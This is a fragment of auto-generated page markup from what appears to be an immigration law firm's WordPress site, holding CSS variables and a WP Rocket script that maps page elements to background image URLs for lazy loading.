url('../../../wp-content/uploads/2015/12/bg-footer.jpg');}:root{--wpr-bg-e8be025e-5619-4bcf-a3c7-757e21e668c0: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-a12f9497-08c2-446d-a736-53a0cf3c541b: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-f2aa7cf0-1d83-480c-819e-de9067970de5: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-11481f14-9430-4bba-bf9e-63019afd3dc5: url('../../../wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-cef3cf28-6469-4da0-92a3-3a33f2dff0a6: url('../../../wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-87daa9d7-d646-4f08-b8cc-21116e1548e9: url('../../../wp-content/uploads/2016/02/img-box-deportation01.jpg');}:root{--wpr-bg-527f7b86-da3a-4ee2-bbe8-ed76f98041ac: url('../../../wp-content/uploads/2016/02/img-box-deportation02.jpg');}:root{--wpr-bg-4a23f758-4b20-404c-9d6b-dfbf540cfce7: url('../../../wp-content/uploads/2016/02/img-box-deportation03.jpg');}:root{--wpr-bg-8a25ed49-57f1-47ba-9b0e-6d59d9664697: url('../../../wp-content/uploads/2016/02/li-contact-for02.png');}:root{--wpr-bg-47ab9169-fc9a-47f3-8443-18d24e79f500: url('../../../wp-content/uploads/2016/02/img-resources-page01.jpg');}:root{--wpr-bg-51c94d64-8017-41b6-9921-0a7fc7bed303: url('../../../wp-content/uploads/2016/02/img-resources-page02.jpg');}:root{--wpr-bg-28c7d868-32ef-4193-928a-ab3a74e89acf: url('../../../wp-content/uploads/2016/02/img-resources-page03.jpg');}:root{--wpr-bg-6e8a6476-966a-43de-b223-5a01242772ad: url('../../../wp-content/uploads/2016/02/img-resources-page04.jpg');}:root{--wpr-bg-e1aa81f2-fe79-4606-b596-146618eeae9d: url('../../../wp-content/uploads/2016/02/img-resources-page05.jpg');}:root{--wpr-bg-9fb770e1-b0da-4099-85ce-aa3fd9bf0032: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-60427274-b0b3-443e-a2f0-a4178c8a6688: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-0c5dedf9-e38c-40db-a741-e49574edf5f5: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-8e3f2a7a-0663-49b2-826f-251f8e1b09aa: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-8326a6d7-8ba4-43dd-9d2a-1ba68c29401d: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-0fcdcc3b-3f5c-48aa-a48f-6509865974fd: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-87d40a06-6bf4-4fad-a24d-aedf943dd255: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-black.png');}:root{--wpr-bg-38a82dcb-56b0-483e-8bc0-beb13aa45b7e: url('https://www.aantlaw.com/wp-content/themes/img/phone.png');}:root{--wpr-bg-b2c87155-f680-4232-8d94-016b01ff58ba: url('https://www.aantlaw.com/wp-content/themes/img/whats.png');}:root{--wpr-bg-c0df87b3-56d2-4ff4-ab39-a1aa7f50523b: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-e4f9270d-90e3-40fc-a0d5-b495f0606c39: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-b1a2e4ce-efcf-434f-849f-93cf6767da9f: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-ea43f98b-ab0a-40fc-84cd-e46df0be96cb: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#topnav>li>a .sf-sub-indicator","style":":root{--wpr-bg-a8c51de7-61e8-4289-ada3-eccbb6df033a: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"a8c51de7-61e8-4289-ada3-eccbb6df033a"},{"selector":"#topnav>li .sub-menu li a .sf-sub-indicator","style":":root{--wpr-bg-838296b1-df40-4a46-8a10-de8237d784af: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"838296b1-df40-4a46-8a10-de8237d784af"},{"selector":"#topnav>li .sub-menu li>a .sf-sub-indicator,#topnav>li .sub-menu li.sfHover>a .sf-sub-indicator,#topnav>li .sub-menu li.current-menu-item>a .sf-sub-indicator","style":":root{--wpr-bg-8fe73637-e42e-4fa5-a47a-9ae1616d1a57: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"8fe73637-e42e-4fa5-a47a-9ae1616d1a57"},{"selector":"#topnav li.active-menu-item>a .sf-sub-indicator,#topnav li.current-menu-item>a .sf-sub-indicator,#topnav li.sfHover>a .sf-sub-indicator,#topnav li a .sf-sub-indicator","style":":root{--wpr-bg-a2c83b53-3829-40dc-9e2a-ffecfe131fc7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"a2c83b53-3829-40dc-9e2a-ffecfe131fc7"},{"selector":".list.arrow-list>ul li","style":":root{--wpr-bg-628dd125-4d68-4fd7-9290-b792fd55ff0d: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/list_arr.png');}","hash":"628dd125-4d68-4fd7-9290-b792fd55ff0d"},{"selector":".fancybox-video","style":":root{--wpr-bg-c38ec143-b624-4e9b-90a4-b8d8a0eb033f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/play.svg');}","hash":"c38ec143-b624-4e9b-90a4-b8d8a0eb033f"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en","style":":root{--wpr-bg-b9a43a05-dc64-4099-8a23-7512dc5e4051: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/en-2022.png');}","hash":"b9a43a05-dc64-4099-8a23-7512dc5e4051"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es","style":":root{--wpr-bg-37db17b0-b212-4ab4-839c-01913be7726d: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/es-2022.png');}","hash":"37db17b0-b212-4ab4-839c-01913be7726d"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru","style":":root{--wpr-bg-67769d47-e7d9-4f37-9b7a-6f64f7682b54: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/ru-2022.png');}","hash":"67769d47-e7d9-4f37-9b7a-6f64f7682b54"},{"selector":".office-whats","style":":root{--wpr-bg-f534b9df-88f2-42f2-a8b6-ddc9f5c9eeee: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/whats.png');}","hash":"f534b9df-88f2-42f2-a8b6-ddc9f5c9eeee"},{"selector":".background-picture","style":":root{--wpr-bg-d4951483-f981-4509-8397-e4fc5fdcc926: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/uploads\/deferred-action-gray.jpg');}","hash":"d4951483-f981-4509-8397-e4fc5fdcc926"},{"selector":".menu-item-has-children","style":":root{--wpr-bg-fdbdc3eb-cf83-422f-942b-4b6bef233b8c: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/CherryFramework\/css\/sub-menu-arrow.png');}","hash":"fdbdc3eb-cf83-422f-942b-4b6bef233b8c"},{"selector":".rll-youtube-player .play","style":":root{--wpr-bg-32330edb-ce91-446c-9514-d337f7e5f1f4: url('https:\/\/aantlaw.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"32330edb-ce91-446c-9514-d337f7e5f1f4"},{"selector":".box-benefits","style":":root{--wpr-bg-159f290e-ee7f-4291-834f-5e103fc94f08: url('https:\/\/aantlaw.com\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"159f290e-ee7f-4291-834f-5e103fc94f08"},{"selector":"#blog-banner-2019","style":":root{--wpr-bg-f44f9673-b9c0-4d63-bf41-a1c473df123d: url('https:\/\/aantlaw.com\/');}","hash":"f44f9673-b9c0-4d63-bf41-a1c473df123d"},{"selector":"#blog-banner-2019","style":":root{--wpr-bg-a100f45f-7089-4028-a9a2-a511e0d88df0: url('https:\/\/aantlaw.com\/');}","hash":"a100f45f-7089-4028-a9a2-a511e0d88df0"},{"selector":"#banner-cta-2017","style":":root{--wpr-bg-6fc22789-e94b-4339-b90c-87b6a7332863: url('https:\/\/aantlaw.com\/');}","hash":"6fc22789-e94b-4339-b90c-87b6a7332863"},{"selector":".carousel-inner","style":":root{--wpr-bg-fec89778-b227-43b6-b449-203a9cb86548: url('https:\/\/aantlaw.com\/bg-clients-revies.png');}","hash":"fec89778-b227-43b6-b449-203a9cb86548"},{"selector":".parallax-bg","style":":root{--wpr-bg-42386239-c00b-4f46-bfaa-310d7635858c: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2015\/12\/slide-bottom.jpg');}","hash":"42386239-c00b-4f46-bfaa-310d7635858c"},{"selector":".contact-sidebar-form .global-form-name input","style":":root{--wpr-bg-6c8202fc-27ed-4c62-8c6b-2cabb127d989: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"6c8202fc-27ed-4c62-8c6b-2cabb127d989"},{"selector":".contact-sidebar-form .global-form-email input","style":":root{--wpr-bg-0349ff2a-6f0c-4482-b24c-8e0232d19654: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"0349ff2a-6f0c-4482-b24c-8e0232d19654"},{"selector":".contact-sidebar-form .global-form-phone input","style":":root{--wpr-bg-fb3fa8fb-021b-49c9-8d4d-bf359a31f6aa: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"fb3fa8fb-021b-49c9-8d4d-bf359a31f6aa"},{"selector":"#contact-sidebar-form .global-form-name input","style":":root{--wpr-bg-c221bcbc-bb70-44a6-b99b-f8299677f726: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"c221bcbc-bb70-44a6-b99b-f8299677f726"},{"selector":"#contact-sidebar-form .global-form-email input","style":":root{--wpr-bg-7a481e08-13c6-4578-a339-0421a1bc86ff: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"7a481e08-13c6-4578-a339-0421a1bc86ff"},{"selector":"#contact-sidebar-form .global-form-phone input","style":":root{--wpr-bg-59844fe3-969a-41b2-97d0-736bff69ec41: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"59844fe3-969a-41b2-97d0-736bff69ec41"},{"selector":".new-map-area","style":":root{--wpr-bg-f03f732f-7505-46a9-a76a-19d4f299c949: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/address-icon.png');}","hash":"f03f732f-7505-46a9-a76a-19d4f299c949"},{"selector":".date-cba","style":":root{--wpr-bg-58acff07-a996-4eb9-8ab3-eeadd696a0cc: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"58acff07-a996-4eb9-8ab3-eeadd696a0cc"},{"selector":".date-cba","style":":root{--wpr-bg-cd358aa8-2d85-4895-99da-4b24b791b941: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"cd358aa8-2d85-4895-99da-4b24b791b941"},{"selector":".date-cba","style":":root{--wpr-bg-9ea6b675-26fb-4e44-a7ff-d6c3ce53a842: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"9ea6b675-26fb-4e44-a7ff-d6c3ce53a842"},{"selector":".date-cba","style":":root{--wpr-bg-44b65ced-7e5b-43ff-9b5d-610309f304d4: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"44b65ced-7e5b-43ff-9b5d-610309f304d4"},{"selector":"#share-your-story","style":":root{--wpr-bg-675efa59-f849-4427-a400-47b8e0b01fc9: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"675efa59-f849-4427-a400-47b8e0b01fc9"},{"selector":"#share-your-story","style":":root{--wpr-bg-91fabcb4-b251-483a-b0d6-4675b8f2dca5: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"91fabcb4-b251-483a-b0d6-4675b8f2dca5"},{"selector":"#share-your-story","style":":root{--wpr-bg-047c7abd-d7ef-4bf7-9b15-c16698353ee2: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"047c7abd-d7ef-4bf7-9b15-c16698353ee2"},{"selector":"#share-your-story","style":":root{--wpr-bg-af469c59-497b-4116-bfd5-4b49c7a2eb20: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards-responsive.jpg');}","hash":"af469c59-497b-4116-bfd5-4b49c7a2eb20"},{"selector":".box-check-april","style":":root{--wpr-bg-d24aaa95-00b4-4bef-ab0e-0918ee35275a: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/img-check.jpg');}","hash":"d24aaa95-00b4-4bef-ab0e-0918ee35275a"},{"selector":"#orange-area-april","style":":root{--wpr-bg-c411b74d-f994-4131-a3d3-df893b62b5be: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-orange-area-april.jpg');}","hash":"c411b74d-f994-4131-a3d3-df893b62b5be"},{"selector":"#orange-area-april-02","style":":root{--wpr-bg-bf6d7a6c-1a70-4497-8667-7340168e207f: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-orange-area-april.jpg');}","hash":"bf6d7a6c-1a70-4497-8667-7340168e207f"},{"selector":".text-white-box-april li","style":":root{--wpr-bg-ec5a9427-bd11-4ca9-a500-0cd88e9ff708: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/li-work-permit.jpg');}","hash":"ec5a9427-bd11-4ca9-a500-0cd88e9ff708"},{"selector":".text-content-lp-april li","style":":root{--wpr-bg-a8a5855f-beea-4aa7-b79d-ca929f47261e: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/li-work-permi-02t.jpg');}","hash":"a8a5855f-beea-4aa7-b79d-ca929f47261e"},{"selector":"#book-confidential-consultation","style":":root{--wpr-bg-43f8627d-aee7-4bd0-a269-fa14131fd4d3: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/book-a-confidential-consultation-bg.jpg');}","hash":"43f8627d-aee7-4bd0-a269-fa14131fd4d3"},{"selector":".office-address","style":":root{--wpr-bg-c39e2264-551d-45b5-bf41-988e2f749786: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-address.png');}","hash":"c39e2264-551d-45b5-bf41-988e2f749786"},{"selector":".office-phone","style":":root{--wpr-bg-49736975-c0ae-4609-a3f4-e27353c656f2: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-phone.png');}","hash":"49736975-c0ae-4609-a3f4-e27353c656f2"},{"selector":".office-fax","style":":root{--wpr-bg-f5727acd-5edb-4d87-bca8-f016cafe7428: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-fax.png');}","hash":"f5727acd-5edb-4d87-bca8-f016cafe7428"},{"selector":".office-email","style":":root{--wpr-bg-e51f0e01-820c-45b2-b983-0fc1bea4691e: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-email.png');}","hash":"e51f0e01-820c-45b2-b983-0fc1bea4691e"},{"selector":".circle-check-box","style":":root{--wpr-bg-9953386d-68de-401d-99f7-f2c81bd97ab1: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/circle-check.png');}","hash":"9953386d-68de-401d-99f7-f2c81bd97ab1"},{"selector":".circle-check-box","style":":root{--wpr-bg-e1872e28-0967-4e07-a605-91a7e01b133e: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/circle-check.png');}","hash":"e1872e28-0967-4e07-a605-91a7e01b133e"},{"selector":".phone-section-09","style":":root{--wpr-bg-5555f010-1c2d-43a5-8a83-49ad2e37068e: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"5555f010-1c2d-43a5-8a83-49ad2e37068e"},{"selector":".phone-section-09","style":":root{--wpr-bg-d11db8b3-54f4-4548-b275-41421602ea85: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"d11db8b3-54f4-4548-b275-41421602ea85"},{"selector":".phone-section-09","style":":root{--wpr-bg-7b9ffc55-e09e-4cd6-b157-e5f9b73bc1db: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"7b9ffc55-e09e-4cd6-b157-e5f9b73bc1db"},{"selector":".option-title","style":":root{--wpr-bg-d8571ff6-6357-46dd-9cb4-f19b9b3c559f: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"d8571ff6-6357-46dd-9cb4-f19b9b3c559f"},{"selector":".option-title","style":":root{--wpr-bg-bed4d4ae-cfdf-491e-8d08-14ccb3ec8bcf: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"bed4d4ae-cfdf-491e-8d08-14ccb3ec8bcf"},{"selector":".option-title","style":":root{--wpr-bg-b7a7a33c-2152-42fd-9f89-d011e22e2acd: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"b7a7a33c-2152-42fd-9f89-d011e22e2acd"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-b64d7ab5-481c-4c20-91ac-dc91f97bf311: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"b64d7ab5-481c-4c20-91ac-dc91f97bf311"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-2a4a5ffd-dc00-4c43-ac16-3548cb6c4b35: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"2a4a5ffd-dc00-4c43-ac16-3548cb6c4b35"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-ff5c2814-5216-4fcd-9bed-83099d951f96: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"ff5c2814-5216-4fcd-9bed-83099d951f96"},{"selector":".second-phone-text-area","style":":root{--wpr-bg-797d9876-3e88-4244-a086-1959d9389360: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/line-phone.png');}","hash":"797d9876-3e88-4244-a086-1959d9389360"},{"selector":"#blue-boxes-sep-2018","style":":root{--wpr-bg-1b701012-5ee5-4052-ad0d-bf3a5cd52a51: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-blue-new-1.png');}","hash":"1b701012-5ee5-4052-ad0d-bf3a5cd52a51"},{"selector":"#blue-boxes-sep-2018","style":":root{--wpr-bg-09b2f694-74fe-40ed-939a-c801d7fde582: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-blue-new-1.png');}","hash":"09b2f694-74fe-40ed-939a-c801d7fde582"},{"selector":"#blue-boxes-sep-2018 .box-sep-2018","style":":root{--wpr-bg-c5fef2c5-95ee-4e6f-88aa-65f20f20fcf4: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/blue-sep-2018.png');}","hash":"c5fef2c5-95ee-4e6f-88aa-65f20f20fcf4"},{"selector":"#blue-boxes-sep-2018 .box-sep-2018","style":":root{--wpr-bg-9e4a59a7-6491-4546-a669-fa2ee564969f: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/blue-sep-2018.png');}","hash":"9e4a59a7-6491-4546-a669-fa2ee564969f"},{"selector":"#advantages-sep-2018","style":":root{--wpr-bg-649b88ef-7df2-4cc9-a8a6-ec765a6f2648: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-advantages.png');}","hash":"649b88ef-7df2-4cc9-a8a6-ec765a6f2648"},{"selector":"#advantages-sep-2018","style":":root{--wpr-bg-729cb617-94f7-4d6f-a825-40132969c00e: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-advantages.png');}","hash":"729cb617-94f7-4d6f-a825-40132969c00e"},{"selector":".background-v2-01","style":":root{--wpr-bg-2f23e937-8c25-456e-8e0c-f692b54a7214: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-01.jpg');}","hash":"2f23e937-8c25-456e-8e0c-f692b54a7214"},{"selector":".background-v2-01","style":":root{--wpr-bg-8d15cf55-4d10-49e0-88bd-ee3d477ea54a: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-01.jpg');}","hash":"8d15cf55-4d10-49e0-88bd-ee3d477ea54a"},{"selector":".background-v2-02","style":":root{--wpr-bg-5353c191-5fef-4d94-a17f-415754ab3ba0: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-0.jpg');}","hash":"5353c191-5fef-4d94-a17f-415754ab3ba0"},{"selector":".background-v2-02","style":":root{--wpr-bg-c005175b-593b-4d22-a7d9-17519c9d7ca4: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-0.jpg');}","hash":"c005175b-593b-4d22-a7d9-17519c9d7ca4"},{"selector":".colors-bg","style":":root{--wpr-bg-873176cf-ab61-4092-9faf-75c2ba9fa666: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-colors.jpg');}","hash":"873176cf-ab61-4092-9faf-75c2ba9fa666"},{"selector":".colors-bg","style":":root{--wpr-bg-ee720fe6-9a3f-4831-aaba-c7f95dd67d15: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-colors.jpg');}","hash":"ee720fe6-9a3f-4831-aaba-c7f95dd67d15"},{"selector":".service-box.color-1","style":":root{--wpr-bg-ea8df74d-516f-4db3-bf2d-bb798b249cf1: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-01.jpg');}","hash":"ea8df74d-516f-4db3-bf2d-bb798b249cf1"},{"selector":".service-box.color-2","style":":root{--wpr-bg-ef1a5232-be67-405e-87d0-7dda7361b093: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-02.jpg');}","hash":"ef1a5232-be67-405e-87d0-7dda7361b093"},{"selector":".service-box.color-3","style":":root{--wpr-bg-6bffc916-75ef-4f37-86de-170bd19d6a2e: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-03.jpg');}","hash":"6bffc916-75ef-4f37-86de-170bd19d6a2e"},{"selector":".block-with-image.color1 .bwi-content-block","style":":root{--wpr-bg-c4ab1c87-af84-470d-9e6a-b522cb944297: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-content-middle.jpg');}","hash":"c4ab1c87-af84-470d-9e6a-b522cb944297"},{"selector":"footer.footer .footer-widgets","style":":root{--wpr-bg-bc9aeeca-837c-42bf-ac58-45befa082992: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-footer.jpg');}","hash":"bc9aeeca-837c-42bf-ac58-45befa082992"},{"selector":"#field_4_1 .medium","style":":root{--wpr-bg-e8be025e-5619-4bcf-a3c7-757e21e668c0: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"e8be025e-5619-4bcf-a3c7-757e21e668c0"},{"selector":"#field_4_2 .medium","style":":root{--wpr-bg-a12f9497-08c2-446d-a736-53a0cf3c541b: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"a12f9497-08c2-446d-a736-53a0cf3c541b"},{"selector":"#field_4_4 .medium","style":":root{--wpr-bg-f2aa7cf0-1d83-480c-819e-de9067970de5: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"f2aa7cf0-1d83-480c-819e-de9067970de5"},{"selector":".box-benefits","style":":root{--wpr-bg-11481f14-9430-4bba-bf9e-63019afd3dc5: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"11481f14-9430-4bba-bf9e-63019afd3dc5"},{"selector":".box-trumps","style":":root{--wpr-bg-cef3cf28-6469-4da0-92a3-3a33f2dff0a6: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"cef3cf28-6469-4da0-92a3-3a33f2dff0a6"},{"selector":".box-deportation-01","style":":root{--wpr-bg-87daa9d7-d646-4f08-b8cc-21116e1548e9: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation01.jpg');}","hash":"87daa9d7-d646-4f08-b8cc-21116e1548e9"},{"selector":".box-deportation-02","style":":root{--wpr-bg-527f7b86-da3a-4ee2-bbe8-ed76f98041ac: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation02.jpg');}","hash":"527f7b86-da3a-4ee2-bbe8-ed76f98041ac"},{"selector":".box-deportation-03","style":":root{--wpr-bg-4a23f758-4b20-404c-9d6b-dfbf540cfce7: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation03.jpg');}","hash":"4a23f758-4b20-404c-9d6b-dfbf540cfce7"},{"selector":".left-ci li","style":":root{--wpr-bg-8a25ed49-57f1-47ba-9b0e-6d59d9664697: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/li-contact-for02.png');}","hash":"8a25ed49-57f1-47ba-9b0e-6d59d9664697"},{"selector":".bg-section-resources-01","style":":root{--wpr-bg-47ab9169-fc9a-47f3-8443-18d24e79f500: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page01.jpg');}","hash":"47ab9169-fc9a-47f3-8443-18d24e79f500"},{"selector":".bg-section-resources-02","style":":root{--wpr-bg-51c94d64-8017-41b6-9921-0a7fc7bed303: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page02.jpg');}","hash":"51c94d64-8017-41b6-9921-0a7fc7bed303"},{"selector":".bg-section-resources-03","style":":root{--wpr-bg-28c7d868-32ef-4193-928a-ab3a74e89acf: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page03.jpg');}","hash":"28c7d868-32ef-4193-928a-ab3a74e89acf"},{"selector":".bg-section-resources-04","style":":root{--wpr-bg-6e8a6476-966a-43de-b223-5a01242772ad: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page04.jpg');}","hash":"6e8a6476-966a-43de-b223-5a01242772ad"},{"selector":".bg-section-resources-05","style":":root{--wpr-bg-e1aa81f2-fe79-4606-b596-146618eeae9d: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page05.jpg');}","hash":"e1aa81f2-fe79-4606-b596-146618eeae9d"},{"selector":"#field_7_1 .medium","style":":root{--wpr-bg-9fb770e1-b0da-4099-85ce-aa3fd9bf0032: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"9fb770e1-b0da-4099-85ce-aa3fd9bf0032"},{"selector":"#field_7_2 .medium","style":":root{--wpr-bg-60427274-b0b3-443e-a2f0-a4178c8a6688: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"60427274-b0b3-443e-a2f0-a4178c8a6688"},{"selector":"#field_7_4 .medium","style":":root{--wpr-bg-0c5dedf9-e38c-40db-a741-e49574edf5f5: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"0c5dedf9-e38c-40db-a741-e49574edf5f5"},{"selector":"#field_9_1 .medium","style":":root{--wpr-bg-8e3f2a7a-0663-49b2-826f-251f8e1b09aa: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"8e3f2a7a-0663-49b2-826f-251f8e1b09aa"},{"selector":"#field_9_2 .medium","style":":root{--wpr-bg-8326a6d7-8ba4-43dd-9d2a-1ba68c29401d: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"8326a6d7-8ba4-43dd-9d2a-1ba68c29401d"},{"selector":"#field_9_4 .medium","style":":root{--wpr-bg-0fcdcc3b-3f5c-48aa-a48f-6509865974fd: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"0fcdcc3b-3f5c-48aa-a48f-6509865974fd"},{"selector":".title-portfolios","style":":root{--wpr-bg-87d40a06-6bf4-4fad-a24d-aedf943dd255: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-black.png');}","hash":"87d40a06-6bf4-4fad-a24d-aedf943dd255"},{"selector":".phone-new-2019","style":":root{--wpr-bg-38a82dcb-56b0-483e-8bc0-beb13aa45b7e: 